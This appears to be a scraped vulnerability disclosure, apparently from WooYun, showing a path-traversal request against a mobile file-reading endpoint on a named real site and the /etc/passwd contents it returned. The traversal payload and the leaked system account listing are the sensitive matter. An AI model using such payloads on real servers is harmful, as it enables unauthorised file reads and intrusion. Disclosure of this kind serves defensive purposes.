 m.dianping.com/mjob/new/readFile.action?filename=../../../../../../../../../../etc/passwd
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
root:x:0:0:root:/root:/bin/dpsh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
zabbix:x:53:53::/home/zabbix:/bin/bash
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
hawk:x:600:600:HAWK USER:/home/hawk:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org